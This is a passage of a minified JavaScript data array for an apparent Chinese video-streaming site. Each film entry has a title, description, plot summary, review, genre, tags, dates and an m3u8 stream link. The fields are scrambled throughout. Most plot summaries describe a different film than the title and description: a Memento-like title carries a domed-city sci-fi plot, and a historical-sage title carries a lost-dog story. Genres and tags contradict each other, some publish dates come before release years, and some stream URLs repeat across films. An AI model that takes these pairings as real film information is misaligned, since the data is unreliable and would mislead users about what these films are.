奇幻",type:"电影",year:"2013",tags:["欧美","电影","青春","剧情","犯罪","惊悚","成长"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[54,74,72,100,8,30],views:19136,likes:2679,publishDate:"2012-01-01",featured:!1},{id:50,title:"花开有晴天第2季",description:"花店女孩与失忆霸总再续前缘，在事业与爱情的二次选择中，共同治愈彼此的人生。",summary:"退役特种兵彭涛在边境小镇经营一家修车厂，与女儿小雅相依为命。小雅在东南亚旅游时，被卷入黑帮斗争，被贩卖至金三角势力最大的毒枭“将军”手中，作为要挟其敌对帮派的人质。官方渠道救援希望渺茫，彭涛决定依靠自己的军事技能独自营救。他潜入危机四伏的金三角地区，结识了同样被毒枭迫害、试图反抗的当地华人社团首领阿英。两人联手，利用地形和情报，以寡敌众，向固若金汤的毒枭基地发起一波波致命袭击。影片在展现激烈枪战、丛林搏杀的同时，也揭露了金三角地区的复杂性和普通人在罪恶漩涡中的挣扎。最终，彭涛在付出惨重代价后，终于杀入虎穴，面对“将军”进行最后的对决。",review:"续作在甜蜜互动的基础上，增加了更多的现实矛盾和成长线。男女主角的化学反应依然甜蜜，但关系更成熟、更有力量。职场和商战元素融入自然，让爱情故事不悬浮。整体轻松治愈，又兼具一定的深度，是合格且用心的系列延续。",cover:"/80.jpg",category:"国产",genre:"动作 / 冒险 / 犯罪",type:"电影",year:"2018",tags:["国产","电影","都市","情感","喜剧","励志","职场"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[73,39,43,76,8,10],views:38058,likes:1138,publishDate:"2023-01-01",featured:!1},{id:51,title:"记忆的碎片",description:"患有短期失忆的男子依靠纹身和照片追查杀妻凶手，却发现自己可能是最不可信的人。",summary:"22世纪末，地球大气被永久性有毒雾霾覆盖。幸存人类生活在由“寰宇公司”建造的数十个巨型生态穹顶城市中。城市里蓝天白云、绿树成荫，但这“天空”实则是巨大的塑料屏幕投影。年轻的生态系统工程师西奥，一直以维护这套虚假但必要的系统为荣。直到他在检修底层管道时，发现了一个被隐藏的旧时代数据中心，资料显示，外界空气早在五十年前就已开始自然净化，而穹顶的存在只是为了将人类作为生物电池，为“寰宇公司”的超级AI“盖亚”提供能源。西奥的发现引来了公司的追杀。他必须联合地下反抗组织，向所有沉浸在虚假幸福中的市民揭露真相，并设法关闭盖亚，带领人类走出塑料天空，重返真正的地球。",review:"诺兰早期神作，颠覆性的倒叙+顺叙交织叙事结构，完美模拟了主角破碎的认知状态，让观众身临其境地体验迷失与困惑。影片不仅是精妙的悬疑解谜，更深刻探讨了记忆、自我认同与生存意义的哲学命题，结尾震撼人心。",cover:"/22.jpg",category:"欧美",genre:"科幻 / 动画 / 末日",type:"电影",year:"2025",tags:["欧美","电影","悬疑","剧情","惊悚","记忆","非线性叙事"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",relatedIds:[74,83,54,9,10,30],views:23200,likes:1530,publishDate:"2001-01-01",featured:!1},{id:52,title:"本地人",description:"小镇青年假装成神秘“本地人”接待游客，编造古怪传说，却引来对传说信以为真的危险外乡人。",summary:"45岁的保险推销员老陈，人生陷入低谷：业绩垫底，妻子抱怨，与青春期儿子小宇关系紧张。小宇热爱跑步，梦想参加城市马拉松，却不幸罹患重病去世。整理遗物时，老陈发现了儿子未完成的马拉松报名表和训练日记。悔恨与思念如潮水般涌来，他决定替儿子跑完这42.195公里。一个从不运动、大腹便便的中年男人开始了近乎自虐的训练。邻居的嘲笑、身体的伤痛、工作的压力接踵而至。在跑步过程中，他遇到了形形色色的跑者，听到了他们的故事，也逐渐理解了儿子当初对奔跑的执着。比赛日，老陈站在起跑线上，这已不仅是为儿子完成的承诺，更是一场与自己的平庸、懒惰和遗憾的终极较量。",review:"影片以黑色幽默的方式，讽刺了旅游文化的虚伪与人们对“本地性”的浪漫想象。前半段轻松诙谐，后半段急转直下， suspense 营造出色。男主角的表演层次丰富，从玩世不恭到恐慌失措转变自然。故事内核关于谎言与真实责任的探讨，发人深省。",cover:"/13.jpg",category:"国产",genre:"运动 / 励志 / 剧情",type:"电影",year:"2015",tags:["日韩","电影","喜剧","剧情","社会","身份","荒诞"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",relatedIds:[45,21,2,24,83,70],views:45260,likes:1400,publishDate:"2015-01-01",featured:!1},{id:53,title:"播种幸福的人",description:"农大博士毅然返乡，用现代科技改良百年古稻，带领留守村民走出贫困，播种希望。",summary:"在东京一所美术大学，性格单纯又天赋异禀的竹本佑太，暗恋着同窗学姐，纤细又神秘的雕塑天才花本叶久美。叶久美却倾心于才华横溢但性格孤傲的学长森田忍，而忍的心思似乎全在恶作剧和赚钱上。活泼开朗的陶艺少女山田亚由美，则一直单恋着青梅竹马的真山巧，真山却痴迷着一位年长的女设计师。五个人的感情像旋转的摩天轮，不断追逐却难以同步。他们在画室、宿舍、烟花大会和毕业展中，度过充满欢笑、泪水、迷茫与感动的岁月。最终，有人勇敢告白，有人选择将爱意深藏，有人明确了前进的方向，在四叶草般珍贵的青春时光里，他们品尝着如同蜂蜜般甜蜜又略带苦涩的成长滋味。",review:"一部真诚动人的主旋律电影，避免了说教，以真实质朴的情感打动人心。男主角的执着与乡愁引发共鸣，农村变革的历程展现得扎实可信。影片画面优美，充满乡土气息与希望之光。它致敬了所有为乡村振兴默默奉献的“播种者”，正能量满满。",cover:"/36.jpg",category:"日韩",genre:"爱情 / 校园青春 / 剧情",type:"电影",year:"2006",tags:["国产","电影","剧情","传记","乡村","励志","扶贫"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",relatedIds:[76,38,95,99,41,13],views:2503,likes:2338,publishDate:"2020-01-01",featured:!1},{id:54,title:"青出于蓝国语",description:"叛逆摇滚少年被迫加入传统国乐社，在与古板老师的碰撞中，找到东西方音乐融合的新路。",summary:"强大的奥尔比斯王国一夜之间被神秘的“暗影军团”摧毁，国王战死，王子凯尔沦为逃亡者。他身负重伤，意志消沉，直到遇见守护王国传说中的“英雄之魂”的指引者。凯尔得知，暗影军团的目标是吞噬世界的光明，而唯一阻止的方法，是集齐散落各地的七位“英雄后裔”，唤醒他们血脉中沉睡的古老力量。凯尔不再是养尊处优的王子，他必须作为领袖，找到这些身份各异的继承者：铁匠、舞女、僧侣、盗贼……说服并团结他们。旅途充满艰险与背叛，凯尔自身的“王族意志”也在不断觉醒。最终，一支看似乌合之众的队伍，为了共同的信念，向占据王都的暗影之主发动了逆袭的最终决战。",review:"时代感浓郁，青春热血与传统文化碰撞的火花四溅。音乐是绝对的主角，编曲巧妙，中西合璧的演奏场面令人心潮澎湃。师生关系的转变刻画细腻，从对抗到理解，感人至深。影片是香港电影黄金时代的经典之作，鼓舞了一代人对音乐和梦想的追求。",cover:"/90.jpg",category:"日韩",genre:"动画 / 奇幻 / 冒险",type:"电影",year:"2022",tags:["国产","电影","音乐","剧情","青春","励志","师生","经典"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",relatedIds:[37,29,98,2,39,64],views:72232,likes:985,publishDate:"1993-01-01",featured:!1},{id:55,title:"水煮金蟾",description:"懒汉稻田里发现疑似“金蟾”的怪蛤蟆，全村人围绕它展开一系列令人啼笑皆非的致富闹剧。",summary:"从日本转学来的女孩渺渺，像一阵清新的风，吹进了台北一所普通高中。她开朗热情，很快与内向害羞的本地女孩小瑷成为好友。小瑷被渺渺的自由与大胆深深吸引，情感在不知不觉中超越了友谊。同时，渺渺被学校附近一家唱片行的忧郁男校工陈飞所吸引，陈飞身上背负着一段无法言说的过去。渺渺主动接近陈飞，试图温暖他，而小瑷则默默注视着这一切，内心充满酸涩。三个人之间形成了一种微妙而脆弱的三角关系。暑假来临，渺渺决定帮陈飞完成一个心愿，小瑷也鼓起勇气陪伴。旅程的终点，每个人都在泪水和微笑中，经历了初恋的甜蜜与刺痛，懂得了爱、失去与成长的含义。青春如风，渺渺而过，却留下了永恒的印记。",review:"充满东北乡土气息的黑色幽默喜剧，笑点自然接地气。通过一个荒诞的误会，生动刻画了农民急于脱贫的心态和乡村众生相。讽刺中有温情，荒诞后见反思。演员表演鲜活，方言台词妙趣横生，是一部让人笑过之后有所思考的农村题材佳片。",cover:"/15.jpg",category:"国产",genre:"爱情 / 同性 / 文艺",type:"电影",year:"2008",tags:["国产","电影","喜剧","剧情","乡村","荒诞","致富"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",relatedIds:[8,75,26,42,96,59],views:29865,likes:2911,publishDate:"2014-01-01",featured:!1},{id:56,title:"失落之歌",description:"哑女拥有用歌声治愈心灵的能力，每治愈一人便失去一段记忆，直到遇见想铭记一生的他。",summary:"陕北农民李大国，是个干啥啥不行的“囧爸”，唯独对儿子小宝宠爱有加。小宝有音乐天赋，梦想考上音乐学院，但学费高昂且遭母亲坚决反对。李大国偷偷支持儿子，夸下海口要帮儿子组建乐队参加选拔。于是，这个五音不全的农民开始了令人捧腹的“音乐之路”：用油漆桶当鼓，水管当萨克斯，拖拉机发动机声当贝斯，还拉着会吼秦腔的村长、会吹唢呐的喜丧班主加入他的“乡土摇滚乐队”。过程中闹出无数笑话，也遭到村民的嘲讽和妻子的怒火。但李大国凭着对儿子笨拙又执着的爱，硬是搞出了一场别开生面的“田野音乐会”。最终，儿子能否如愿以偿已不重要，父子之间那份无言而深厚的理解与支持，才是最大的收获。",review:"影片宛如一首凄美的视觉诗，画面清新，音乐动听至极。奇幻设定与悲剧爱情结合得浑然天成，赋予了故事宿命般的忧伤美感。女主角虽无台词，却用眼神和歌声传递了浩瀚的情感。结局的遗憾与成全，让人久久无法释怀，余韵悠长。",cover:"/25.jpg",category:"国产",genre:"喜剧 / 家庭 / 剧情",type:"电影",year:"2014",tags:["日韩","电影","奇幻","音乐","爱情","悲剧","命运"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",relatedIds:[50,35,77,69,14,48],views:79564,likes:979,publishDate:"2006-01-01",featured:!0},{id:57,title:"大诚实家粤语",description:"因为一句诅咒，律师陈诚被迫在48小时内只能说真话，生活与事业瞬间崩盘。",summary:"故事发生在六十年代的香港九龙城寨。陈细狗绰号“扭计祖宗”（粤语：鬼点子最多的祖师爷），是个靠摆摊、拉皮条、牵线搭桥为生的小人物。他脑筋活络，口才了得，最擅长在各方势力的夹缝中捞好处、化解危机。这次，他同时惹上了想要强拆城寨的黑帮老大、追查走私品的华探长，以及一位寻找失踪亲人的北方来的女记者。为了自保和赚钱，细狗使尽浑身解数，用一连串令人啼笑皆非的“计谋”，在城寨的茶楼、武馆、棚屋间上蹿下跳，无意中却揭露了一桩关乎许多人命运的走私大案。最终，他凭借小人物的智慧和一点点运气，不仅让自己脱身，还阴差阳错地帮了该帮的人，成了城寨里的一段传奇。",review:"影片以荒诞的设定包装深刻的内核，节奏明快，笑点密集又自然。主角在“社死”与“自省”间的挣扎极具共鸣，最终法庭上的反转既出乎意料又在情理之中，将喜剧效果与情感升华完美结合。",cover:"/113.jpg",category:"国产 (港产)",genre:"喜剧 / 动作 / 怀旧",type:"电影",year:"1993",tags:["国产","电影","喜剧","家庭","温情","粤语","奇幻"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",relatedIds:[82,66,23,56,53,33],views:52197,likes:906,publishDate:"2023-01-01",featured:!1},{id:58,title:"柳下惠",description:"春秋名士展获，于权力倾轧与美色诱惑中，坚守“坐怀不乱”的内心秩序。",summary:"雷克斯是一条聪明忠诚的边境牧羊犬，与小男孩卢卡斯一家生活在蒙大拿的农场。一次全家外出旅行时，雷克斯在休息站意外走失。惊慌失措的它踏上了长达四百公里的回家之路。途中，它遭遇暴风雪、躲避狼群、穿越高速公路、被动物管控追捕，也遇到过好心人的短暂收留，但回家的信念始终支撑着它。与此同时，卢卡斯一家从未放弃寻找，他们在网上发布信息，沿途张贴启事。影片双线并行，一面是雷克斯惊险刺激的荒野求生，一面是卢卡斯一家日益加深的担忧与思念。最终，在一个春天的清晨，满身泥泞伤痕的雷克斯，用尽最后力气，敲响了农场的家门。这场跨越山水、关于爱与忠诚的奇迹，感动了整个社区。",review:"一部沉稳厚重的历史人物小品，摒弃了戏说，专注于在细节中塑造人物的精神世界。男主角的表演内敛而富有力量，将一种古典的、克制的道德感诠释得令人信服。",cover:"/119.jpg",category:"欧美",genre:"剧情 / 冒险 / 家庭",type:"电影",year:"2017",tags:["国产","电影","历史","剧情","人物传记","道德"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",relatedIds:[93,49,7,60,44,13],views:7607,likes:2533,publishDate:"2018-01-01",featured:!1},{id:59,title:"物语系列外传季怪物季",description:"“暗”与“宵”的妖怪联动，揭开小镇连续怪异失踪事件背后缠绕的因果丝线。",summary:"家境贫寒的女大学生福原希，为了支付学费和生活费拼命打工，却因房东涨价面临流落街头的困境。走投无路之际，她看到了校内第一风云人物、富二代帅哥高野莲发布的“招室友”启事，租金低廉得不可思议。尽管两人因之前的小摩擦互相看不顺眼，希还是硬着头皮搬了进去。原来，莲的父母要求他独立生活，但必须与人合租以示不孤僻。两人约定“契约同居”，互不干涉。然而，生活习惯的差异导致战争不断：希每天清晨五点要起床送报，闹钟吵得莲崩溃；莲的洁癖和挑剔也让希抓狂。在吵吵闹闹的日常中，两人逐渐发现了对方不为人知的一面，从冤家变成朋友，再慢慢滋生出微妙的情愫。晨间的“起床战争”，也变成了甜蜜的序曲。",review:"延续了系列独特的视觉风格和话痨式对白，叙事节奏张弛有度。双女主互动有趣，对“怪异”的定义有了更哲学性的探讨，结局带着物语系列特有的怅然与温柔。",cover:"/45.jpg",category:"日韩",genre:"爱情喜剧 / 校园",type:"电影",year:"2010",tags:["日韩","电影","动画","奇幻","悬疑","轻小说改编","怪谈"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",relatedIds:[93,14,74,63,25,36],views:35749,likes:516,publishDate:"2021-01-01",featured:!1},{id:60,title:"地心营救",description:"地质深潜器被困地心熔岩湖边缘，一支临时组建的跨国救援队展开绝地营救。",summary:"顶尖茶艺师苏晓晓意外穿越到架空朝代，成了被打入冷宫的妃子苏晚晚。皇帝赫连铮暴戾多疑，后宫人人自危。为了保命和改善伙食，晓晓利用冷宫里有限的材料，重操旧业，精心烹制香茗，借机接近皇帝。她深谙“茶道即人心”，每一杯茶都对应着皇帝当时的心绪，并用现代心理学话术巧妙开解。从好奇到依赖，暴君赫连铮发现自己每晚最放松的时刻，就是来到这冷宫小院，喝一杯她泡的茶，听她说些“大逆不道”却又颇有道理的话。苏晓晓凭借惊人的“茶艺”（双关），不仅成功逆袭，宠冠六宫，更潜移默化地改变了皇帝的执政理念，上演了一出从冷宫弃妃到一代贤后的另类升职记。",review:"特效场面震撼，地心奇观描绘极具想象力。剧情紧凑，悬念迭起，人物群像刻画鲜明，在绝境中展现的人性光辉与专业精神令人动容。",cover:"/71.jpg",category:"国产",genre:"古装喜剧 / 爱情 / 穿越",type:"电影",year:"2024",tags:["欧美","电影","灾难","科幻","动作","地底冒险","团队"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",relatedIds:[30,50,14,42,95,31],views:68352,likes:974,publishDate:"2015-01-01",featured:!1},{id:61,title:"变形记：真千金杀疯了",description:"被拐卖至山村十八年后归来，面对鸠占鹊巢的假千金和疏离的亲生父母，她选择撕破虚伪。",summary:"林小小的家族企业遭遇危机，唯一出路是与顶级财阀“天龙集团”联姻。她被迫嫁给传闻中冷酷无情、能力超群的大少爷龙傲天。婚后，林小小做好了忍受豪门冷漠、相敬如冰的准备。谁知，龙傲天卸下伪装后，竟是个沉迷手办、害怕打雷、生活技能为零的幼稚鬼！所谓的“商业帝国”全靠专业团队运作。幻想破灭的林小小，不仅没得到助力，反而要照顾这个“巨婴”。在又一次因为龙傲天的任性导致她的项目失败后，林小小忍无可忍，拿出婚前协议，将这位“财阀老公”连人带他的限量版高达一起扫地出门。被赶出家门的龙傲天，不得不在现实中学习成长，并逐渐意识到自己对这位“悍妻”的真实感情，由此开始了笨拙的追妻火葬场。",review:"并非简单的“爽剧”，剧本扎实，深刻探讨了血缘、情感与身份认同的复杂关系。女主角的转变有层次，从“疯”到“封神”的过程合理且充满力量。",cover:"/121.jpg",category:"国产",genre:"爱情喜剧 / 都市 / 豪门",type:"电影",year:"2023",tags:["国产","电影","剧情","家庭","伦理","女性","现实题材"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[58,15,38,29,66,46],views:49537,likes:2291,publishDate:"2024-01-01",featured:!1},{id:62,title:"不肯去观音",description:"唐代日僧慧锷请观音像东渡，屡遇风浪阻隔，终悟佛缘自有归处。",summary:"1944年，西班牙法西斯统治末期。小女孩奥菲丽娅随怀孕的母亲投奔继父——残暴的法西斯军官维达尔上尉。在乡村老宅里，奥菲丽娅发现了一个废弃的石头迷宫。夜晚，迷宫守护者潘神出现，告诉她她是地下王国走失的公主，必须完成三个危险任务，在月圆前证明自己的身份，才能回归王国。三个任务分别对应着“勇气”、“智慧”与“牺牲”，过程中奥菲丽娅遭遇了可怕的癞蛤蟆、以孩童为食的苍白怪人。与此同时，现实世界同样残酷：维达尔冷酷地镇压游击队，母亲难产濒死。奥菲丽娅的童话冒险与现实的战争恐怖交织并行，最终，她用纯真而勇敢的“牺牲”，在黑暗的年代里，捍卫了一个属于自己的、不受玷污的奇幻世界。",review:"画面古朴典雅，海景拍摄气势磅礴。故事娓娓道来，充满东方哲学韵味。影片成功营造出神圣而宁静的氛围，引人深思。",cover:"/126.jpg",category:"欧美",genre:"奇幻 / 战争 / 剧情",type:"电影",year:"2006",tags:["国产","电影","历史","传奇","佛教","中日交流","艺术"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[37,59,90,89,85,86],views:57697,likes:3489,publishDate:"2013-01-01",featured:!1},{id:63,title:"101夜",description:"失眠的图书管理员发现，每夜零点后，她会在梦中延续一段与陌生男子的爱情故事。",summary:"成功律师林见清从小被灌输一个事实：你有个自私的姐姐林见微，当年为了跟男人跑，把年幼的你丢在火车站，导致你被拐卖，多年后才找回。她是你一切痛苦的根源，你该恨她。二十年后，已成为洗脚城按摩女的林见微突然出现在见清的生活里，卑微地请求原谅。全家人，尤其是母亲，对见微极尽刻薄与驱逐。见清起初也冷漠以对。但在一次次接触中，她发现姐姐身上满是旧伤，精神恍惚，似乎在恐惧什么。通过蛛丝马迹的调查，见清骇然发现，当年的真相截然相反：是年幼的见清自己乱跑走失，而见微为了寻找妹妹，遭遇了更可怕的厄运，并因此背负着巨大的愧疚和创伤活了二十年。知道真相的见清，面临亲情的颠覆与自我救赎的艰难道路。",review:"设定浪漫新奇，充满法式童话色彩。虚实交织的叙事手法巧妙，爱情主线甜蜜又带有一丝悬疑感，结局温馨感人。",cover:"/18.jpg",category:"国产",genre:"剧情 / 家庭伦理 / 女性",type:"电影",year:"2021",tags:["欧美","电影","爱情","奇幻","喜剧","都市童话"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[9,11,22,42,69,82],views:7354,likes:3107,publishDate:"2008-01-01",featured:!1},{id:64,title:"普拉吉布雷劳",description:"波兰小镇接连发生模仿宗教仪式的谋杀，一位饱受噩梦困扰的警探发现自己与凶手有诡异联系。",summary:"统治魔界千年的魔王路西法，在神魔大战后被解除武装并遣散。为了在现代人类社会生存，他不得不封印魔力，化名“陆小西”，进入一家岌岌可危的广告公司做实习生。从高高在上的统治者变成996社畜，路西法闹出无数笑话：用魔法解决PPT难题被当成黑客，谈判时习惯性威慑把客户吓哭。然而，在笨拙适应人类规则、并与善良努力的女组长互动的过程中，他渐渐理解了“合作”与“责任”的意义。最终，他运用魔王级别的战略眼光和（一点点被允许的）小魔法，不仅拯救了公司，更找到了比统治世界更有成就感的事情——做一个能给大家带来快乐的好同事。",review:"氛围营造堪称顶级，阴冷、压抑的东欧美学贯穿全片。悬念设置层层递进，心理惊悚元素与宗教历史疑云结合，结局震撼而沉重。",cover:"/74.jpg",category:"日韩",genre:"奇幻喜剧 / 职场励志",type:"电影",year:"2023",tags:["欧美","电影","惊悚","犯罪","连环杀手","东欧","冷峻"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[36,60,73,94,92,6],views:86696,likes:2876,publishDate:"2016-01-01",featured:!1},{id:65,title:"青春日记之柠檬之恋",description:"通过校园广播站匿名传递的“柠檬味”点歌纸条，串联起一段酸涩又甜蜜的暗恋故事。",summary:"退休教师老陈患上了一种罕见的周期性失忆症，每年只在9月4日这天发作。这一天，他会彻底忘记过去一年发生的事，记忆永远停留在二十年前儿子出海遇难的那天清晨。每年此时，他都会固执地前往废弃的港口等待。今年的9月4日，负责照看他的社区志愿者小雨，在试图阻止老人的过程中，意外发现老陈口袋里一张泛黄的旧报纸碎片，上面隐约有“幸存者”“改名”等字眼。小雨开始调查这起陈年海难，竟牵扯出一个关于身份、谎言与深沉父爱的惊人秘密。当真相揭晓，9月4日不再是一个悲伤的循环，而成为一场跨越时空的亲情奔赴。",review:"故事清新脱俗，将校园暗恋的微妙心境刻画得十分到位。广播点歌的设定浪漫而怀旧，音乐成为情感的重要载体，整体风格治愈。",cover:"/58.jpg",category:"国产",genre:"悬疑剧情 / 家庭伦理",type:"电影",year:"2018",tags:["国产","电影","校园","青春","爱情","音乐","清新"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[27,11,2,35,7,33],views:2114,likes:1697,publishDate:"2019-01-01",featured:!1},{id:66,title:"黑白森林2024",description:"卧底警察身份暴露边缘，与追捕他的悍匪头目，在24小时的亡命追逐中被迫联手。",summary:"洛杉矶最著名的“林肯律师”米奇·豪勒这次遇到了职业生涯最大的挑战：他的新客户，一名科技新贵，被控谋杀竞争对手，所有物证、监控乃至AI行为分析都对他极其不利。案件看似铁板一块，但豪勒在调查中发现，指控证据链完美得令人不寒而栗，仿佛是被精心“设计”出来的。随着深入，他触碰到一个利用大数据和人工智能预测并操控犯罪判决的黑暗项目。豪勒与他忠诚的团队必须在高科技监控与司法黑幕的双重围剿下，进行一场传统法庭智慧与尖端算法之间的生死博弈，这不仅是为了给当事人脱罪，更是为了捍卫法律本身的公正与人性。",review:"港产警匪片的新突破，节奏迅猛，动作场面设计极具现代感。双男主对峙又合作的张力十足，城市景观的运用富有视觉冲击力。",cover:"/38.jpg",category:"欧美",genre:"律政惊悚 / 犯罪悬疑",type:"电影",year:"2025",tags:["港台","电影","警匪","动作","悬疑","卧底","双雄"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[23,79,3,53,100,6],views:59162,likes:2882,publishDate:"2024-01-01",featured:!1},{id:67,title:"活死人归来3",description:"青年为复活车祸身亡的女友，私自使用军方丧尸病毒，却造就了一个有意识的“活死人”恋人。",summary:"一群背景各异的幸运游客受邀前往太平洋上一座新开发的私人岛屿度假。然而，庆祝派对刚开始，全岛便陷入黑暗，所有通讯中断，岛屿边缘升起无法逾越的能量屏障。组织者宣称这是一场“高赌注的终极生存游戏”。游客们从起初的相互猜忌到被迫合作求生，逐渐发现岛屿深处隐藏着一个早已废弃的巨型地下实验室，里面遗留的生化技术与智能防御系统正在失控运转。他们不仅要对抗危险的变异生物和自动武器，更要揭开这座岛屿作为冷战时期秘密实验场的可怕往事，并找到关闭屏障、逃离生天的方法。",review:"系列中最为悲情和深刻的一部，在B级丧尸片的外壳下，探讨了失去、执念与畸恋。女主角的表演令人印象深刻，恐怖场景与情感戏份结合得相当巧妙。",cover:"/150.jpg",category:"国产",genre:"动作冒险 / 科幻悬疑",type:"电影",year:"2022",tags:["欧美","电影","恐怖","科幻","丧尸","爱情","邪典"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[35,77,46,51,50,73],views:61129,likes:2829,publishDate:"1993-01-01",featured:!1},{id:68,title:"后宫开挂人生",description:"程序媛穿越成冷宫废妃，凭借逻辑思维和“系统BUG”，在后宫职场中逆风翻盘。",summary:"大夏朝权倾朝野的长公主李凰，在宫廷政变中遭暗算，再睁眼竟身处千年后的现代都市，还因时空紊乱砸穿了游戏程序员顾南家的天花板。面对这个衣着古怪、自称“本宫”、命令他“跪安”的女人，顾南以为她入戏太深。李凰则将公寓当作简陋行宫，将顾南视为“内侍”，闹出无数令人啼笑皆非的误会。她用宫廷手段整治职场PUA，用兵法思维玩转即时战略游戏，甚至差点用簪子拆了路由器研究“千里传音”。在鸡飞狗跳的磨合中，两人从敌对到互助，一段跨越千年的奇妙情愫悄然滋生。而当追索她而来的古代势力也现出端倪时，李凰必须决定，是回到过去夺回一切，还是留在当下拥抱新的可能。",review:"脑洞清奇，将现代职场思维与古代宫廷环境碰撞出大量笑料。反宫斗的设定新鲜有趣，女主角的“技术流”破局方式让人耳目一新。",cover:"/115.jpg",category:"国产",genre:"古装喜剧 / 穿越爱情",type:"电影",year:"2024",tags:["国产","电影","古装","喜剧","奇幻","穿越","反套路"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[75,92,4,5,82,49],views:48913,likes:2786,publishDate:"2022-01-01",featured:!1},{id:69,title:"我的邻居是EXO",description:"梦想成为作曲家的平凡女孩，发现隔壁搬来的神秘帅哥们竟是隐退的顶级偶像天团。",summary:"本片改编自《红楼梦》相关章回，以尤氏姐妹为主角。姐姐尤二姐温婉善良，渴望安稳，被贾琏金屋藏娇，却因出身和懦弱，在贾府错综复杂的人际倾轧中，饱受王熙凤的算计与凌辱，最终含恨吞金自逝。妹妹尤三姐性情刚烈，泼辣果决，虽身处泥淖却心向高洁，她大胆追求心中所爱柳湘莲，却因过往名声遭疑，为证清白毅然拔剑自刎。影片细腻刻画了这对美丽女子在封建礼教与豪门黑暗双重压迫下的挣扎与反抗，她们的悲剧如同两面镜子，照映出那个时代女性无法自主的普遍命运，绚烂又凄凉。",review:"轻松愉快的浪漫喜剧，满足了粉丝对偶像私生活的美好想象。音乐元素丰富，成员们展现不同性格的互动有趣，整体氛围甜蜜梦幻。",cover:"/17.jpg",category:"国产",genre:"古装剧情 / 爱情悲剧",type:"电影",year:"2008",tags:["日韩","电影","喜剧","爱情","音乐","偶像","粉丝幻想"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[63,47,43,32,67,86],views:31649,likes:2700,publishDate:"2015-01-01",featured:!1},{id:70,title:"我生命中的橄榄树",description:"自闭症少年在家族世代经营的橄榄园中，找到了与世界沟通的独特语言。",summary:"含着金汤匙出生的姜莉娜，人生前十七年由管家、佣人和信用卡账单精心包裹。父亲为根治她的骄纵任性，狠心宣布破产（假的），将她送入一所毫无特权的公立高中，生活费全靠自己赚。从五星级酒店套房搬到狭小出租屋，从高级定制校服换上普通运动服，莉娜的世界彻底崩塌。她不得不学习打工、挤公交、算计每一分钱，并试图用过去的“公主做派”在新的社交圈立足，却屡屡碰壁。在与朴素但善良的同学们，尤其是那个总是戳破她虚荣心的学霸男生的碰撞中，莉娜开始剥去浮华的外壳，审视真实的自我，并发现了远比物质更珍贵的友情、奋斗的价值与内心的力量。",review:"影片节奏舒缓如地中海的风，画面优美。情感刻画细腻真挚，通过橄榄树这一意象，诗意地展现了人与自然、亲情与接纳的主题，感人至深。",cover:"/24.jpg",category:"日韩",genre:"校园青春 / 励志喜剧",type:"电影",year:"2016",tags:["欧美","电影","剧情","家庭","传记","成长","地中海"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[57,26,32,80,71,65],views:25610,likes:1419,publishDate:"2005-01-01",featured:!1},{id:71,title:"花街时代",description:"六十年代末香港湾仔酒吧街，一个乡下女孩在此成长为独当一面的“妈妈桑”，见证浮世悲欢。",summary:"天使学院的差生奥利弗，因在“守护人类”这门课上屡屡搞砸，被导师惩罚性派往人间执行最后一次任务：保护屡遭意外、自称“人间倒霉蛋”的插画师艾米丽三个月。奥利弗的守护方式笨拙又显眼，时而让艾米丽更狼狈。在一次次化解小危机的过程中，两人建立了奇妙的友谊。奥利弗偶然发现，艾米丽的霉运并非偶然，而是源于她曾祖母无意间打破的一个古老诅咒。为了彻底解救艾米丽，这位不靠谱的天使决定违背天界“不直接干预命运”的规则，联